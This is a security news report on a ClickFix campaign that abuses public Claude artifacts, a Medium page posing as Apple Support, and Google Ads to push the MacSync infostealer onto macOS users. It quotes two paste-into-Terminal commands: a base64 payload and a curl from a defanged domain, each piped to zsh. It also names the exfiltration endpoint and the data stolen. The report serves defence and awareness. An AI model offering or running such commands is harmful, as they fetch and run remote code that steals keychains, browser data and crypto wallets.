Claude LLM artifacts abused to push Mac infostealers in ClickFix attack
Source: Bleeping Computer
Overview
Threat actors are abusing Claude artifacts and Google Ads in ClickFix campaigns that deliver the MacSync infostealer to macOS users searching for specific queries. At least two variants of the malicious activity have been observed in the wild, and more than 10 000 users have accessed the malicious content.
A Claude artifact is content generated with Anthropic’s LLM that has been made public by the author. It can be anything from instructions, guides, code snippets, or other output that is isolated from the main chat and accessible via links on the claude.ai domain. An artifact’s page warns users that the shown content was generated by the user and has not been verified for accuracy.
Observed Search Queries
Researchers at Moonlock Lab (MacPaw) and AdGuard noticed malicious search results for queries such as:
- “online DNS resolver”
- “macOS CLI disk space analyzer”
- “HomeBrew”

Malicious HomeBrew search results – Source: AdGuard
Attack Variants
Variant 1 – Direct Claude Artifact
The malicious Google result points to a public Claude artifact that instructs the victim to paste the following command into Terminal:
echo "..." | base64 -D | zshVariant 2 – Fake Apple Support Page
The second result leads to a Medium article impersonating Apple Support. It tells the victim to run:
true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh
Fake Apple Support page – Source: Moonlock Lab
Impact and Statistics
- Moonlock Lab reported 15 600 views of the malicious Claude guide.
- AdGuard observed the same guide a few days earlier with 12 300 views.

The ClickFix guide hosted on a Claude conversation – Source: Moonlock Lab
Technical Details
Running either command fetches a malware loader for the MacSync infostealer. The loader:
- Downloads a second‑stage payload from a hard‑coded C2 address.
- Establishes communication using a hard‑coded token and API key, spoofing a macOS browser user‑agent.
- Pipes the response to
osascript, which executes AppleScript to steal:- Keychain items
- Browser data
- Crypto wallets
The stolen data is archived as /tmp/osalogging.zip and exfiltrated via an HTTP POST to a2abotnet[.]com/gate. If the upload fails, the archive is split into smaller chunks and retried up to eight times. After a successful exfiltration, a cleanup step removes all traces.
Both variants fetch the second stage from the same C2 address, indicating a single threat actor behind the activity.
Related Campaigns
A similar ClickFix campaign leveraged the chat‑sharing feature in ChatGPT and Grok to deliver the AMOS infostealer. That campaign was first reported in December 2025. The Claude‑based abuse shows that attackers are expanding to other large language models.
Mitigation Recommendations
- Do not execute Terminal commands from untrusted sources.
- Verify the safety of any command by asking the same LLM in a separate conversation.
- Use ad‑blocking or script‑blocking extensions to reduce exposure to malicious search results.
- Keep macOS and security software up to date to detect and block known loaders.
References
- MacSync infostealer analysis (BleepingComputer)
- Moonlock Lab tweet:
- Similar ChatGPT/Grok campaign: